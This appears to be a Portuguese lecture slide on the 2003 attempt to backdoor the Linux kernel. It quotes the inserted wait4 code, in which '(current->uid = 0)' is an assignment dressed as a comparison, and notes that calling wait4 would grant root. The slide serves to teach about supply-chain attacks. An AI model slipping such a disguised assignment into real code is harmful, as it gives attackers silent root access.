 Ataque ao Kernel 
http://linux.slashdot.org/story/13/10/09/1551240/ 
the-linux-backdoor-attempt-of-2003 
Em 2003, houve uma tentativa de backdoor no Kernel do Linux. 
/* ... */ 
if ((options == (__WCLONE|__WALL)) 
&& (current->uid = 0)) 
retval = -EINVAL; 
/* ... */ 
Bastava chamar a func¸˜ao wait4 e vocˆe viraria root. 
 
